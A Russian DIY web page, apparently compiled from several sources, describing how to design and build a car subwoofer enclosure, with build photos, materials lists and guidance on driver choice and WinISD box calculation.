

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/avto-velo-moto/bufer-v-mashinu-svoimi-rukami.html
body_size: 40620
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/avto-velo-moto/bufer-v-mashinu-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Буфер в машину своими руками - Сделай сам</title>


<meta name="description" content="В любой правильной машине должен быть сабвуфер — это мы давно знали.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Буфер в машину своими руками - Сделай сам">
<meta property="og:description" content="В любой правильной машине должен быть сабвуфер — это мы давно знали.">
<meta property="og:url" content="/avto-velo-moto/bufer-v-mashinu-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Авто вело мото">
<meta property="article:published_time" content="2019-10-25T07:11:14+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/10/2986c9f82c865fe58725bcb85bb552a7.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/10/2986c9f82c865fe58725bcb85bb552a7.jpg">
<meta property="og:image:width" content="639">
<meta property="og:image:height" content="425">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="В любой правильной машине должен быть сабвуфер — это мы давно знали.">
<meta name="twitter:title" content="Буфер в машину своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/10/2986c9f82c865fe58725bcb85bb552a7.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li id="menu-item-155054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li id="menu-item-155055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-155056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/avto-velo-moto" itemprop="item"><span itemprop="name">Авто вело мото</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Буфер в машину своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>В любой правильной машине должен быть сабвуфер — это мы давно знали. В этой машине уже была установлена неплохая голова Alpine, и когда ее ставили сразу сделали подготовку для установки саба, но до установки саба дело долгое время не доходило.</p>
<p> Так как близился день рождения одного замечательного человека, нашего друга, коллеги, аудиофила и крэйзи-ланос-драйвера. Мы решили, что правильный бас — это как раз то, чего ему в жизни не хватает 🙂 Сначала идея была просто купить.</p>
<p> Но это ведь не наш метод — custom наше все 🙂</p>
<p>Подобрали головку <b>Alpine 1243E</b>, рассчитали для нее ящик при помощи программы WinISD, обмерили кучу Ланосов, задизайнили 3D модель будущего ящика.</p>
<p><img src="/wp-content/uploads/2019/10/7f3de66936c37d3c3d7e047aa890fc19.gif" alt="Буфер в машину своими руками" width="640" height="417" class="size-full aligncenter"></p>
<p>Расчет АЧХ будущего саба</p>
<p><img src="/wp-content/uploads/2019/10/102495b8f67319367ad991f7f9489d60.gif" alt="Буфер в машину своими руками" width="534" height="473" class="size-full aligncenter"></p>
<p>3D модель ящика</p>
<p>Теперь пришло время от компа переходить к «железу», то есть дереву. Началось все с листа фанеры, который остался от установки саба в Москвич и с тех пор валялся у меня в гараже.Проблема была в том, что в багажник лист не лез, а электричества в гараже не было предусмотрено. Пришлось разделывать лист старой доброй ножовкой.Начали с заправки силовой установки топливом.</p>
<p><img src="/wp-content/uploads/2019/10/07cbd523104d7f91720b7bd90d2d36f6.jpg" alt="Буфер в машину своими руками" width="640" height="479" class="size-full aligncenter"></p>
<p>Топливо, на котором работает ножовка</p>
<p>В общем два диких человека плюс макдак, плюс ножовка расправляются с листом 20 мм фанеры за 20 минут и начинают страдать фигней: www.drive2.ru/p/cjr/OGAAAAABTH8EAAAAAA4XxA#post<img src="/wp-content/uploads/2019/10/7825004ef2e95ff58c88ded9e6d97a84.jpg" alt="Буфер в машину своими руками" width="640" height="479" class="size-full aligncenter"></p>
<p>Артур пилит</p>
<p><img src="/wp-content/uploads/2019/10/23f52ff935e74d8879fe12d48eef637d.jpg" alt="Буфер в машину своими руками" width="640" height="479" class="size-full aligncenter"></p>
<p>Виктор пилит</p>
<p>Следующим этапом была сборка ящика, которой занимался наш дикий плотник Виктор aka Druit.</p>
<p><img src="/wp-content/uploads/2019/10/e2266b3747ddc7b558efd0b2d15ea8b4.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Каркас ящика собран</p>
<p><img src="/wp-content/uploads/2019/10/cdd0c478a8f5271f736ee37d15cdff7e.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Диким способом изготавливается шаблон отверстия под голову</p>
<p><img src="/wp-content/uploads/2019/10/7c71820b3da3df85c5a59ee8e2edd0f4.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>И по шаблону фрезеруется само отверстие</p>
<p>Ящик был собран, все казалось бы хорошо, осталось только привезти его на место окончательной доработки, для чего грузим его в Lanos, но хэтч, и тут доходит… Что в седан он просто не влезет 🙂 Нет, мы не идиоты, размеры все тщательно вымерены, и внутри он себя будет чувствовать просто великолепно. Но вот о том что его нужно перед этим просунуть в проем багажника никто не подумал. В панике пригоняю Lanos седан на место дислокации ящика. И начинаем пляски с бубном.</p>
<p><img src="/wp-content/uploads/2019/10/f478809d93855509d1a6313bbbf9d980.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Действительно не лезет, даже при отсутствии двух боковых стенок.</p>
<p>В итоге выяснилось, что если вытащить пол багажника и запаску, то ящик можно поместить на свое место, запаску он не блокирует, то есть ее можно засунуть или достать не трогая ящика (это было изначальное требование).<img src="/wp-content/uploads/2019/10/b14eb2f474e9f8264a72209b366afd90.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Таки влазит, если как следует освоить сокобан</p>
<p>Так что успокоились и начали доделывать. Окончательно прикрутили боковые стенки, зашлифовали стыки. Изнутри промазали все швы герметиком. Фазоинвертор вклеили на эпоксидку.</p>
<p>Шлифуем</p>
<p>Швы промазаны герметиком</p>
<p>Вклеили фазоинвертор</p>
<p>С вкливанием фазика пришлось помучится. Эпоксидка твердеет долго и норовит утечь из шва вниз по трубе. Пришлось дорабатывать конструкцию и заливать в три приема с разницей в 8 часов.</p>
<p>Барьер для эпоксидки</p>
<p>Финальный этап это обивка карпетом и установка головы. Карпет клеили на 88 клей и прибивали скобами.</p>
<p>Наносим клей</p>
<p>И как следует прижимаем</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/Azf2pYxjoIg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Вырезаем отверстие</p>
<p>И устанавливаем голову</p>
<p>Готовый результат</p>
<p>Ну и, собственно, наш довольный именинник, восседает на своем подарке.</p>
<p>His precious</p>
<p>Источник: <span class="hidden-link" data-link="/media/l/4899916394579137096/">https://www.drive2.ru/l/4899916394579137096/</span></p>
<h2>Сабвуфер своими руками! — logbook Lada 21099 1997 on DRIVE2</h2>
<p><b>Сабвуфер своими руками!</b></p>
<p>Автомобильные сабвуферы не так давно вошли в нашу жизнь, но достаточно быстро завоевали большую популярность. И в этом нет ничего удивительного. У сегодняшнего автомобилиста на первом месте стоит комфорт передвижения, а не сам факт наличия автомобиля.</p>
<p> А комфорт передвижения в автомобиле состоит из множества факторов, в том числе, и от качества звука, который издаёт аудио система.</p>
<p> Современному водителю уже мало, просто слушать музыку во время езды, он хочет слушать качественное звучание, которое не режет слух и не отвлекает от вождения.</p>
<p><i>Что понадобится для изготовление сабвуфера: </i>1. НЧ-динамик Semtoni 10”(25 см) 350w rms max2. ДСП 22 мм.</p>
<p>3. Клей ПВА.</p>
<div class="warning">
<p>4. Саморезы 50 мм.5. Герметик силиконовый прозрачный.6. Пистолет для герметика.7. Розетка с клеммами.8. Акустический провод 1 м.9. Фазоинвертор 75х100 мм.</p>
</div>
<p>10. Ручки «Карманы» 2 шт.</p>
<ul>
<li><b>Собираем бюджетный Саб…</b></li>
<li>Покупаем в «Радиолавке» НЧ-динамик Semtoni (ну какой попался на глаза)</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/a03e10fe1dd53e7918c32e715c770692.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>НЧ-динамик Semtoni 10”(25 см) 350w</p>
<p>Расчитываем корпус сабвуфера. Скачиваем несколько программ для расчета корпусов сабвуферов — DLSBox2000, JBL-Speakershop, WinISD… Больше всего подошла прога DLSBox2000. С ее помощью и расчитываем саб. И вот что получается — эффективность данного оформления (ФИ) для нашего динамика составляет 76%, объем — 37 лиров (внешними размерами 45х35х35см.), фазоинвертор 75х100мм. (диаметр/длинна).</p>
<p>Потом рисуем на бумаге эскиз, и начинаем его изготовление.</p>
<p><img src="/wp-content/uploads/2019/10/3569392dd58839c5d733371e10968ed0.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Эскиз</p>
<p>Все стенки скручиваем шурупами длинной 50мм. Все соединения садим на клей ПВА (совет – клей жалеть не надо, лишнее выдавится). Внутри для пущей надежности швы промазываем силиконовым герметиком. В принципе это не обязательно, но уж лучше промазать и забыть, чем потом снова разбирать.</p>
<p><img src="/wp-content/uploads/2019/10/6ed77ee73636e283bd83bf23386e6737.jpg" alt="Буфер в машину своими руками" width="400" height="299" class="size-full aligncenter"></p>
<p>Гермет</p>
<p><img src="/wp-content/uploads/2019/10/54ce4b77a92dbe63040be54f49c7edd7.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Внешний вид</p>
<p>Далее приступаем к шпаклевке. Шпаклевку используем автомобильную, двухкомпонентную (изготовить шпаклевку можно и самим, смешав мелкие опилки дерева и клей ПВА, как вариант). Когда шпаклевка высохла, отшлифовываем корпус практически до идеальной плоскости.</p>
<p><img src="/wp-content/uploads/2019/10/6a1780c7a4b136b0e20477df145e5ef7.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Шпаклевка</p>
<p><img src="/wp-content/uploads/2019/10/56d3d9ad9c06843ed2caf9d392d65316.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Шлифовка</p>
<ol>
<li>Затем вырезаем отверстия под фазоинвертор, розетку и ручки-карманы.</li>
</ol>
<p><img src="/wp-content/uploads/2019/10/6b86d02f3d95c1968046e23315cda24f.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Фазоинвертор</p>
<p><img src="/wp-content/uploads/2019/10/792bb26f7a1a312e8cf445ef5da2b2b9.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Розетка</p>
<p><img src="/wp-content/uploads/2019/10/58737600489ba548398e0a98a2480412.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Ручки-карманы</p>
<ul>
<li>Собираем сабвуфер, для того, чтоб послушать, как звучит.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/09be5455894bfd2eca5a366a1ede2b5f.jpg" alt="Буфер в машину своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Подключаем</p>
<p>Все сомнения по поводу правильности расчета объема ящика в миг развеиваются после того как наш самодельный саб начинает издавать мягкий ровный бас. Убедившись в том, что ничто нигде не свистит, снимаем «фурнитуру» и приступаем к оклейке корпуса самоклейкой бумагой с фактурой кожи.</p>
<p>Обклеиваем</p>
<p>Обклеиваем</p>
<ol>
<li>Собираем.</li>
</ol>
<p>Готово</p>
<p>Подключаем и слушаем</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/a0585m_JCPQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Дополнения к описанию.</p>
<p><b>1.</b> Если Вы желаете подключить данный сабвуфер к обычному стерео музыкальному центру (у которого нет отдельного выхода для сабвуфера), тогда дополнительно понадобится:— <b>фильтр НЧ для сабвуфера</b>, чтобы пропускать сигнал в полосе частот от 0 до 100 Гц (только басы).</p>
<p> Например:<b>Активный фильтр НЧ</b> <b>здесь</b>, который подключается между линейным выходом музыкального центра и УНЧ сабвуфера.<b>Активный блок обработки сигнала</b> <b>здесь</b>, его можно подключить как к линейному выходу так и нелинейному (к усиленному выходу) муз. центра.</p>
<p>— <b>УНЧ (усилитель низкой частоты)</b> — самый обычный усилитель мощности (например <b>такой</b>). Мощность выбираете исходя из мощности акустической головки которую Вы использовали для изготовления саба.— <b>блок питания</b> для УНЧ, напряжение и ток зависит от выбранного усилителя.</p>
<p> Например: если мощность вашего усилителя 70 Вт, тогда мощность блока питания должна быть, как минимум, в 2 раза больше.</p>
<p>Всю электронику можно, расположить в отдельном корпусе, либо в корпусе сабвуфера. Только не забывайте, что блок питания может иметь большие размеры, и если вы спрячете его в корпусе сабвуфера, то этим самым уменьшите объем корпуса а это может немного сказаться на звучании.</p>
<p><b>2.</b> Если Вы использовали фанеру или ДСП тоньше 22 мм. Тогда целесообразно, корпус внутри оббить шумоизоляцией (ковролин, пенопласт, поролон) во избежания дребезжания, только учитывайте толщину шумоизоляции при проектировании размеров корпуса.</p>
<p>Источник: <span class="hidden-link" data-link="/media/l/2110808/">https://www.drive2.com/l/2110808/</span></p>
<h2>Как сделать сабвуфер своими руками в машину? Собираем и делаем из домашнего сабвуфера автомобильный</h2>
<p>Для того чтобы в полной мере наслаждаться современной музыкой в машине, нужна хорошая акустическая система, и достаточно большую роль в ней играет сабвуфер.</p>
<p> Разумеется, во многих автомобилях изначально установлена качественная акустика, но стоят они достаточно много.</p>
<p> Поэтому многие интересуются как собрать сабвуфер своими руками в машину, ведь сейчас это оптимальный вариант, который позволит получить хорошее качество по приемлемой стоимости. В этой статье мы расскажем об этом.</p>
<p><img src="/wp-content/uploads/2019/10/837cc8b2c4cd8c53cbf4c7e30c83fbc2.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Причина, по которой сабвуфер в автомобиле необходим, достаточно проста – он предназначен для максимально качественного воспроизведения низких частот, что крайне важно для ряда музыкальных направлений. При этом нельзя забывать о необходимости дополнять звучание сабвуфера качественной акустической системой, которая воспроизводит средние и высокие частоты.</p>
<p>Выбор динамика для сабвуфера в автомобиль</p>

<p>Для того, чтобы сделать сабвуфер в авто своими руками, необходимо в первую очередь выбрать правильный динамик. Это достаточно важно, ведь именно этот выбор будет влиять на размер короба и спектр воспроизводимых частот. В настоящее время стандартными вариантами являются следующие динамики:</p>
<ul>
<li>6 дюймов – применяются в качестве источника мид-баса, (в сочетании с более крупными сабвуферами);</li>
<li>8 дюймов – используются для воспроизведения фронтальных басов;</li>
<li>10 дюймов – отличный вариант для колонок, внутренний объем которых будет составлять от 15 до 20 литров;</li>
<li>12 дюймов – дают очень качественный звук, но для них нужна коробка от 25 до 35 литров;</li>
<li>15 дюймов – дают очень мощный бас, но требуют достаточно большого корпуса объемом от 60 до 90 литров.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/fe2edde0a8026eab40569ffec784fb3e.jpg" alt="Буфер в машину своими руками" width="640" height="500" class="size-full aligncenter"></p>
<p>Также если вы хотите собрать сабвуфер в авто своими руками, то достаточно важным параметром является выбор правильного сопротивления звуковой катушки.</p>
<p> При этом нужно помнить о следующем соотношении – чем меньше сопротивление усилителя, тем выше его мощность.</p>
<p> Но это не обозначает, что нужно выбирать минимальные значения, ведь при сопротивлении в 1-2 Ома, качество звучания будет значительно хуже. Приемлемым вариантом будет сопротивление от двух до четырех Ом.</p>
<p>У специалистов нет единого мнения относительно оптимальной мощности динамика. Одно известно точно – оптимальным вариантом будет, если мощность динамика будет несколько выше мощности усилителя. Ведь большинство систем не рассчитано на длительную работу на максимальной громкости, которая может привести к снижению качества звука и появлению нелинейных искажений.</p>
<p>Проектировка сабвуфера для автомобиля</p>

<p>Для того чтобы сделать самодельный сабвуфер для вашей машины,  необходимо понять как именно будет выглядеть его будущий корпус, каких он будет размеров, формы, и т.д. Самым лучшим вариантом для этого будет воспользоваться программой WinISD, которая позволит виртуально сделать сабвуфер для машины в соответствии с его основными характеристиками.</p>
<p>Для этого необходимо знать следующие параметры динамика:</p>
<ul>
<li>Vas – эквивалентный объем;</li>
<li>Qts – добротность динамика;</li>
<li>Fs – частота акустического резонанса в открытом пространстве;</li>
<li>Z – сопротивление динамика;</li>
<li>Pe – предельная шумовая мощность;</li>
<li>Qms – механическая добротность;</li>
<li>Qes – электрическая добротность;</li>
<li>Dia – диаметр диффузора.</li>
</ul>
<p>У стандартных динамиков уже имеются определенные заданные характеристики. Например, эквивалентный объем:</p>
<ul>
<li>Для ГДН35 – от 40 до 50 литров;</li>
<li>Для ГДН50 – 90 литров;</li>
<li>Для ГДН75 – 80 литров.</li>
</ul>
<p>Для прочих моделей эти характеристики можно узнать на заводской упаковке или официальном сайте. Кроме того, параметры большинства фирменных динамиков уже есть в базе WinISD.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/vytyazhka-na-kuhnyu-svoimi-rukami.html" target="_blank" rel="nofollow" class="uf81bd8ee47870dc62a06197b2ff7aeb2"><style> .uf81bd8ee47870dc62a06197b2ff7aeb2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf81bd8ee47870dc62a06197b2ff7aeb2:active, .uf81bd8ee47870dc62a06197b2ff7aeb2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf81bd8ee47870dc62a06197b2ff7aeb2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf81bd8ee47870dc62a06197b2ff7aeb2 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf81bd8ee47870dc62a06197b2ff7aeb2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf81bd8ee47870dc62a06197b2ff7aeb2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Вытяжка на кухню своими руками</span></div></a></div><p><img src="/wp-content/uploads/2019/10/7654d9a2cbda4cfe2a815d6bf0709f5e.jpg" alt="Буфер в машину своими руками" width="640" height="360" class="size-full aligncenter"></p>
<p>Самым важным параметром при расчете ящика для динамика является Qts, который описывает эффективность динамика на резонансных частотах. При расчете короба необходимо учитывать все возможные значения данного параметра.</p>
<p>После ввода всех этих параметров программа рассчитает один из трех видов ящика для автомобильного сабвуфера, каждый из которых имеет свои достоинства и недостатки. Этими видами ящика являются:</p>
<ul>
<li>Стандартный закрытый ящик – прост в изготовлении и проектировании, но имеет достаточно низкий КПД в плане воспроизведения звука. Кроме того, такие ящики должны быть герметичными, что является некоторой проблемой при их сборке;</li>
<li>Фазоинвертор – более сложный корпус при расчете и изготовлении, но даст звук, который будет лучше, чем у обычного ящика;</li>
<li>Бандпасы 4-го и 6-го порядка. Самые сложные при изготовлении и проектировании, но обладают свойством глушить высокие частоты и подчеркивать низкие. Соответственно они дают самый лучший звук.</li>
</ul>
<p>Для того чтобы начать сделать проект сабвуфера для машины необходимо сначала создать в программе новый динамик и загрузить его параметры в базу данных. Для этого необходимо нажать «New», выбрать «Own drivers», опять выбрать «New», и загрузить свои параметры, подтвердив загрузку нажатием на «OK» и «Close».</p>
